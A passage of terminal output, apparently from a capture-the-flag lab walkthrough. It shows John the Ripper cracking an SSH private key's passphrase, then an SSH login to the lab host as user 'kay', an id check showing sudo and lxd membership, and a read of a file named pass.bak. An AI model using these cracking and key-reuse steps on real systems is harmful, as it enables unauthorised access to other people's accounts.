 File Edit View Search Terminal Help
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:09 DONE (2022-04-25 18:21) 0.1108g/s 1589Kp/s 1589Kc/s 1589KC/s ¡Vamos!
Session completed.
root@ip-10-10-217-213:~/kay# ssh -i id_rsa kay@10.10.159.30
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ id
uid=1000(kay) gid=1000(kay) groups=1000(kay),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
10(lxd),115(lpadmin),116(sambashare)
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
kay@basic2:~$